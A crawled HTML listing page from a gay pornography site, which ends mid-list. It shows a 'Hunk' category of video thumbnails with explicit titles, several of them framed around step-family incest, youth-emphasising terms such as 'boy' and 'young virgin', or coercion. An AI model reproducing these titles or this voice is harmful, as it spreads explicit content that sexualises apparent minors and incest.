

--- FILE ---
content_type: text/html
request_url: https://daddygayporn.icu/en/category/4339007493/Hunk/popular/1/
body_size: 10810
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Daddy Gay Porn - Discover the hottest in Hunk Porn videos! </title>
        <meta name="description" content="Featuring hot Hunk horny male daddies - explore your wildest desires here!" />
        <link rel="alternate" hreflang="en" href="/en/category/4339007493/Hunk/popular/1/" />
 
        <link rel="canonical" href="https://daddygayporn.icu/en/category/4339007493/Hunk/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=4339007493;</script>
<script src="/js/GIqU8VF1ZiDyAyOSvh.js" type="text/javascript"></script>      
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Daddy<span>Gay</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="videos" href="/en/category/4339007493/Hunk/popular/1/" target="_self">Most Viewed</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="categories" href="/en/category/4339007493/Hunk/latest/1/" target="_self">Last Added</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Hunk - Daddy Gay Porn</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
         

                        <article class="thumb">
                            <a href="/en/video/3824942640667201927/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f7369187" src="/thumbs/927/3824942640667201927_0.jpg" alt="Blonde Twink Boy Step Son Fucked By Hunk Step Dad On Family Couch" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Twink Boy Step Son Fucked By Hunk Step Dad On Family Couch<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">425</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731664983451/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92569659b" src="/thumbs/451/2705852731664983451_0.jpg" alt="Muscle bear daddy raw fucks his step son and friend" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muscle bear daddy raw fucks his step son and friend<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">153</li> <!-- Views Count -->
                                    <li class="dur">12:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733697820864/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99e9408c0" src="/thumbs/864/2705852733697820864_0.jpg" alt="Hot tub (Max Sargent and Alex Tanner)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot tub (Max Sargent and Alex Tanner)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">365</li> <!-- Views Count -->
                                    <li class="dur">24:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732667995003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96132237b" src="/thumbs/3/2705852732667995003_0.jpg" alt="RagingStallion Sweaty Studs Thick Cocks 3Some" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>RagingStallion Sweaty Studs Thick Cocks 3Some<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">110</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732156707711/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb942b8837f" src="/thumbs/711/2705852732156707711_0.jpg" alt="Brenden Cage and Will Braun (AHS P1)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brenden Cage and Will Braun (AHS P1)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">235</li> <!-- Views Count -->
                                    <li class="dur">22:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734717584153/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9db5c6319" src="/thumbs/153/2705852734717584153_0.jpg" alt="ExtraBigDicks It Gets Bigger" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ExtraBigDicks It Gets Bigger<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">198</li> <!-- Views Count -->
                                    <li class="dur">9:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734759005319/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ddd46c87" src="/thumbs/319/2705852734759005319_0.jpg" alt="Bearded daddy loves drilling slim twink with glasses hard" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bearded daddy loves drilling slim twink with glasses hard<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">295</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733500205908/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb992ccab54" src="/thumbs/908/2705852733500205908_0.jpg" alt="MenOver30 Derek Parker Bends Over for Bear Dick" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MenOver30 Derek Parker Bends Over for Bear Dick<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">10:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732821473855/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a580a3f" src="/thumbs/855/2705852732821473855_0.jpg" alt="Hot tan daddy in the outside shower" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot tan daddy in the outside shower<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">176</li> <!-- Views Count -->
                                    <li class="dur">1:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731869671083/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9319caeab" src="/thumbs/83/2705852731869671083_0.jpg" alt="Daddy barebacks hot homeless boy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy barebacks hot homeless boy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">159</li> <!-- Views Count -->
                                    <li class="dur">23:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734002277527/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b0b9ac97" src="/thumbs/527/2705852734002277527_0.jpg" alt="Leather Daddy Pounds Muscle Boy Hole Doggie Style" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Leather Daddy Pounds Muscle Boy Hole Doggie Style<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">160</li> <!-- Views Count -->
                                    <li class="dur">5:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731738719729/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb929ce85f1" src="/thumbs/729/2705852731738719729_0.jpg" alt="Straight Military Boy gets a Humiliating OTK Spanking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Straight Military Boy gets a Humiliating OTK Spanking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">259</li> <!-- Views Count -->
                                    <li class="dur">2:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733236867352/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9831a7118" src="/thumbs/352/2705852733236867352_0.jpg" alt="DylanLucas Horny Daddy Boss Fucks Twink" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DylanLucas Horny Daddy Boss Fucks Twink<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">258</li> <!-- Views Count -->
                                    <li class="dur">11:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/9146535290056644245/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7eef0562c9669695" src="/thumbs/245/9146535290056644245_0.jpg" alt="Muscle daddy pounds a tight young hole then cums in his mouth" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muscle daddy pounds a tight young hole then cums in his mouth<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">25:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731170285491/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb907ece7b3" src="/thumbs/491/2705852731170285491_0.jpg" alt="Big daddy loves gay twinkies hard dick in his ass hole" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big daddy loves gay twinkies hard dick in his ass hole<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">123</li> <!-- Views Count -->
                                    <li class="dur">9:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732084621197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93e6c8f8d" src="/thumbs/197/2705852732084621197_0.jpg" alt="NOT A CROWD XXVIII" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>NOT A CROWD XXVIII<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">239</li> <!-- Views Count -->
                                    <li class="dur">12:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731999778275/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9395df5e3" src="/thumbs/275/2705852731999778275_0.jpg" alt="Hot Mature Daddy Bodybuilder Posing for your pleasure" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Mature Daddy Bodybuilder Posing for your pleasure<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">153</li> <!-- Views Count -->
                                    <li class="dur">13:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7783069658529028520/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c03049e32be59a8" src="/thumbs/520/7783069658529028520_0.jpg" alt="A young virgin is flooded with daddy's sperm and his huge cock from a hot fuck!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A young virgin is flooded with daddy's sperm and his huge cock from a hot fuck!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">4:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731188435976/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90901dc08" src="/thumbs/976/2705852731188435976_0.jpg" alt="Naked Biker" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naked Biker<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">115</li> <!-- Views Count -->
                                    <li class="dur">10:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733881223481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a9828939" src="/thumbs/481/2705852733881223481_0.jpg" alt="Toni Ribas fully nude" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Toni Ribas fully nude<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">139</li> <!-- Views Count -->
                                    <li class="dur">0:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731048301179/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb900a7927b" src="/thumbs/179/2705852731048301179_0.jpg" alt="In this prison I&#039;m your daddy now bitch!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>In this prison I&#039;m your daddy now bitch!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">139</li> <!-- Views Count -->
                                    <li class="dur">22:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6431759355964232028/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5942330ead0b115c" src="/thumbs/28/6431759355964232028_0.jpg" alt="MasonicBoys - Virgin church boy Marcus stripped and milked by mature daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MasonicBoys - Virgin church boy Marcus stripped and milked by mature daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2024</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">8:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732036767223/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93b925df7" src="/thumbs/223/2705852732036767223_0.jpg" alt="Real bears" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real bears<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">167</li> <!-- Views Count -->
                                    <li class="dur">23:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733389561574/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98c345ee6" src="/thumbs/574/2705852733389561574_0.jpg" alt="Motel Hookup" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Motel Hookup<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">147</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733835273010/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a6c56332" src="/thumbs/10/2705852733835273010_0.jpg" alt="Dad fuc tatoo asian guy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad fuc tatoo asian guy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">191</li> <!-- Views Count -->
                                    <li class="dur">24:35</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732040478822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93bcb0066" src="/thumbs/822/2705852732040478822_0.jpg" alt="Fucking a boy on the bar" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking a boy on the bar<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">198</li> <!-- Views Count -->
                                    <li class="dur">4:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731936751530/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9359c3faa" src="/thumbs/530/2705852731936751530_0.jpg" alt="Masked Intruder Gives Hard Wedgies JESSIE COLTER TRISTAN" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masked Intruder Gives Hard Wedgies JESSIE COLTER TRISTAN<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">156</li> <!-- Views Count -->
                                    <li class="dur">1:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732379710634/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9500344aa" src="/thumbs/634/2705852732379710634_0.jpg" alt="Palm Springs Vacation" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Palm Springs Vacation<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">204</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/825484727481212790/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b74b5fc6d071f76" src="/thumbs/790/825484727481212790_0.jpg" alt="Muscle bear cum compilation- HairyDaddySex.com" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muscle bear cum compilation- HairyDaddySex.com<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.05.2024</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">9:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734677805840/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d8fd6b10" src="/thumbs/840/2705852734677805840_0.jpg" alt="Making His Body Finally Relax" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Making His Body Finally Relax<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">117</li> <!-- Views Count -->
                                    <li class="dur">12:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733091371715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97a6e5ac3" src="/thumbs/715/2705852733091371715_0.jpg" alt="Hot Foursome With Sailors" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Foursome With Sailors<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">118</li> <!-- Views Count -->
                                    <li class="dur">24:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734384588549/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7834705" src="/thumbs/549/2705852734384588549_0.v1526159989" alt="X Ray Vision Workout" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>X Ray Vision Workout<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">288</li> <!-- Views Count -->
                                    <li class="dur">12:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735218257628/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f9340edc" src="/thumbs/628/2705852735218257628_0.jpg" alt="Fucked By Security Guard" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucked By Security Guard<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">17:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735023808891/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ed9d017b" src="/thumbs/891/2705852735023808891_0.jpg" alt="LucaVisconti - I CAN&#039;T WAIT, HONEY" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>LucaVisconti - I CAN&#039;T WAIT, HONEY<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">20:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3953995691583777266/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36df6a21e046a9f2" src="/thumbs/266/3953995691583777266_0.jpg" alt="British Daddies Help Me Cum (14 Squirts)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
